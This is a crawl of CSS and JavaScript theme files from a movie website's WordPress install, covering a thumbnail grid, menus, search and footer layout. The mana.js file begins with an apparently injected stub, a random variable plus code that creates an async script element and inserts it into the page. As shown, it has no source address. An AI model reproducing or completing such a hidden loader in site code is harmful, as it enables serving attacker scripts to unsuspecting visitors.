.ns-container { overflow: hidden; -webkit-tap-highlight-color: transparent; transition: height 0.8s; }

.ns-filters { width: 100%; padding-bottom: 18px; margin: 0 auto; }
.ns-filters ul { margin: 0; padding: 0; list-style: none; }
.ns-filters li { float: left; margin: 0 0 0 5px; }
.ns-filters li:first-child { margin-left: 0px; }

.ns-filter-category { float: right; }
	.ns-filter-category li a { display: block; padding: 5px 13px; color: #202020; font-size: 87.5%; font-family: Dosis, sans-serif; line-height: 1; text-transform: uppercase; }
	.ns-filter-category li a:hover { text-decoration: none; background-color: #00a4a7; color: #fff; border-radius: 12px; }
	.ns-filter-category li a.selected { background-color: #00a4a7; color: #fff; border-radius: 12px; font-weight: 700; }
.ns-filter-size { margin-top: 4px; }
	.ns-filter-size a { width: 28px; height: 18px; padding: 0 !important; float: left; margin-right: 20px; margin-top: 3px; }
	.ns-filter-size a:hover { border-radius: 0px; }
	.ns-filter-size a:first-child { width: 28px; height: 18px; padding: 0 !important; }
	.ns-filter-size a:first-child:hover { border-radius: 0px; }
	.ns-filter-size a.toggle-selected { background-position: top right; }
	.ns-filter-size a:first-child.toggle-selected { background-position: bottom right; }
	/* SVG Version */
	.toggle-sizes-small-svg { cursor: pointer; }
	.toggle-sizes-large-svg { cursor: pointer; }
		.ns-filter-size a svg path { fill: #d9dcdd; }
		.ns-filter-size a:hover svg path { fill: #a0a0a0; }
		.ns-filter-size a.toggle-selected svg path { fill: #a0a0a0; }
		
@media (max-width: 1240px) {
	.ns-container { margin: 0 auto; }
}
@media (max-width: 800px) {
	.ns-filters { display: none; }
}

/**
 * 3.1 Thumbnails
 * ----------------------------------------------------------------------------
 */

.ns-isotope .item { cursor: pointer; float: left; overflow: hidden; position: relative; background-color: #888; color: #222; width: 220px; height: 150px; margin: 0 5px 5px 0; margin: 0 0 5px 0; word-wrap: break-word; }
.ns-isotope .variable-sizes .item.width2 { width: 445px; }
.ns-isotope .variable-sizes .item.height2 { height: 305px; }
.ns-isotope .variable-sizes .item.width3 { width: 670px; }

.ns-isotope .item .thumbnail-link { opacity: 0; position: absolute; z-index: 50; width: 100%; height: 100%; background-color: rgba(255, 255, 255, 0.01); }
.ns-isotope .item .thumbnail-project-link { position: absolute; z-index: 50; width: 100%; height: 100%; background-color: rgba(255, 255, 255, 0.01); color: transparent; }

.ns-isotope .item .thumbnail-meta-data-wrapper { overflow: hidden; left: 0; top: 0; padding: 9px 15px 0 13px; width: 100%; position: absolute; word-wrap: break-word; }
.ns-isotope .item .symbol { color: #fff; overflow: hidden; height: 3em; font: 300 175%/1 Lato, sans-serif; width: 100%; position: relative; text-transform: uppercase; z-index: 40; }
.ns-isotope .variable-sizes .item .symbol { font-size: 175%; }
.ns-isotope .variable-sizes .item.width2.height2 .symbol { font-size: 350%; }
.ns-isotope .variable-sizes .item.width3.height2 .symbol { font-size: 500%; }

.ns-isotope .item .categories,
.ns-isotope .item .name { position: absolute; left: 0; z-index: 40; width: 100%; max-width: 100%; padding: 0 15px; overflow: hidden; color: #fff; text-overflow: ellipsis; white-space: nowrap; }
.ns-isotope .item .categories { font-weight: 400; font-size: 75%; font-family: Dosis, sans-serif; bottom: 10px; text-transform: uppercase; }
.ns-isotope .item .name { font-weight: 400; font-size: 81.25%; bottom: 25px; }

.ns-isotope .item .thumbnail-hover { position: absolute; z-index: 30; width: 100%; height: 100%; }
.ns-isotope .item .project-img { opacity: 0; position: absolute; z-index: 20; width: 100%; max-width: none; transition: opacity 0.5s; }
.ns-isotope .item .project-img-visible { opacity: 1; transition: opacity 0.5s; }
.ns-isotope .item .project-thumbnail-background { position: absolute; z-index: 10; width: 100%; height: 100%; }

.ns-isotope .item .thumbnail-hover,
.ns-isotope .item .symbol,
.ns-isotope .item .name,
.ns-isotope .item .categories {
	opacity: 0;
	visibility: hidden;
	transition: opacity 0.25s ease-in-out, visibility 0s linear 0.25s;
}
.ns-isotope .item:hover .thumbnail-hover,
.ns-isotope .item:hover .symbol,
.ns-isotope .item:hover .name,
.ns-isotope .item:hover .categories  {
	opacity: 1;
	visibility: visible;
	transition: opacity 0.25s ease-in-out, visibility 0s;
}

.ns-isotope .item.tn-display-meta .symbol,
.ns-isotope .item.tn-display-meta .name,
.ns-isotope .item.tn-display-meta .categories { opacity: 1; visibility: visible; }

.ns-isotope .item.item-meta-data-medium .symbol { font-size: 125%; }
.ns-isotope .item.item-meta-data-small .name,
.ns-isotope .item.item-meta-data-small .symbol { font-size: 100%; }
.ns-isotope .variable-sizes .item.item-meta-data-medium.width3.height2 .symbol { font-size: 350%; }
.ns-isotope .variable-sizes .item.item-meta-data-medium.width2.height2 .symbol { font-size: 300%; }
.ns-isotope .variable-sizes .item.item-meta-data-small.width3.height2 .symbol { font-size: 175%; }
.ns-isotope .variable-sizes .item.item-meta-data-small.width2.height2 .symbol { font-size: 175%; }
.ns-isotope .item.item-meta-data-small .name { display: none; }


--- FILE ---
content_type: text/javascript
request_url: https://www.manathemovie.com/wp-content/themes/daisho/js/functions.js?ver=6.9
body_size: 214
content:
/**
 * Contains functionality specific to this theme.
 * This is a set of functions that handle core theme parts.
 */

jQuery(document).ready(function(){
	 
	/**
	 * Adds has-submenu class to menu items that have submenus.
	 */
	jQuery('.nav-menu li').each(function(){
		if(jQuery(this).children('.sub-menu').length){ // children() gets direct children
			jQuery(this).addClass('has-submenu');
		}
	});
	
	( function() {
		jQuery('.current_language').on('click', function(){
			jQuery(this).toggleClass('active');
		});
	} )();
	
	/**
	 * Enable menu toggle for small screens.
	 */
	( function() {
		var nav = jQuery( '.site-navigation' ), button, menu;
		if ( ! nav )
			return;

		button = nav.find( '.menu-toggle' );
		if ( ! button )
			return;

		// Hide button if menu is missing or empty.
		menu = nav.find( '.nav-menu' );
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}

		jQuery( '.menu-toggle' ).on( 'click', function() {
			nav.toggleClass( 'toggled-on' );
		} );
	} )();
});

/**
 * Handles compact header search.
 */
jQuery(document).ready(function(){
	jQuery('.compact-search').click(function(){
		jQuery('.header-search').css({ 'display' : 'block' });
		jQuery('.header-search .search-field').focus();
	});
	jQuery('.header-search').click(function(e){
		var target = e.target;

		while (target.nodeType != 1) target = target.parentNode;
		if(target.tagName != 'INPUT'){
			jQuery('.header-search').css({ 'display' : 'none' });
		}
	});
});

/**
 * WooCommerce cart
 */
/* ( function( $ ) {
	$( document ).ready( function() {
		$( '.ik-cart-icon' ).on( 'click', function(){
			$( '.side-panel-right' ).toggleClass( 'side-panel-right-open' );
			return false;
		});
	} );
} )( jQuery ); */


--- FILE ---
content_type: text/javascript
request_url: https://www.manathemovie.com/wp-content/themes/mana/js/mana.js?ver=6.9
body_size: 31
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
  
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}var isTouch = ( /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ),
	MOUSEOVER = isTouch ? 'touchstart' : 'mousedown mouseenter',
	MOUSEOUT = isTouch ? 'mouseleave' : 'mouseleave',
	MOUSECLICK = isTouch ? 'tap click' : 'click',
	MOUSEPRESS = isTouch ? 'touchstart' : 'mousedown',
	MOUSEUP = isTouch ? 'touchend' : 'mouseup',
	$body, $footer;
	
jQuery(document).ready(function(){
	$body = jQuery('body');
	$footer = jQuery('#footer');
	
	if(isTouch){ jQuery('html').addClass('touch'); }
	else{
		jQuery(window).resize(resizeHandler);
		resizeHandler();		
	}	
});

window.onload = resizeHandler;

function resizeHandler(){
	if(!isTouch && !$body.hasClass('page-template-template-content-slider-php')){
		if($body.height() > jQuery(window).height() - $footer.height()){ $footer.css({'position':'relative'}); }
		else{  $footer.css({'position':'fixed','bottom':'0'}); }
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.manathemovie.com/wp-content/themes/daisho/js/info-box.js?ver=6.9
body_size: -154
content:
function info_box_resize(){
	var info_box_height = jQuery('.info-box').height();
	jQuery('.info-box').css({ 'margin-top' : ~info_box_height+5 });
	
	if(Modernizr.touch){
		jQuery('.info-box').off('click');
		jQuery('.info-box').on('click', function(e){
			console.log(e);
			jQuery(this).toggleClass('visible');
		});
	}else{
		jQuery('.info-box').off('mouseenter');
		jQuery('.info-box').off('mouseleave');
		jQuery('.info-box').on('mouseenter', function(){
			jQuery(this).stop().animate({ 'margin-top' : 0 }, 300);
		});
		jQuery('.info-box').on('mouseleave', function(){
			jQuery(this).stop().animate({ 'margin-top' : ~info_box_height+5 }, 300);
		});
		/* jQuery('.info-box').hover(
		  function () {
			jQuery(this).stop().animate({ 'margin-top' : 0 }, 300);
		  },
		  function () {
			jQuery(this).stop().animate({ 'margin-top' : ~info_box_height+5 }, 300);
		  }
		); */
	}
}
jQuery(window).load(function(){
	info_box_resize();
	jQuery(window).on("resize.infobox", function(){
		info_box_resize();
	});
});
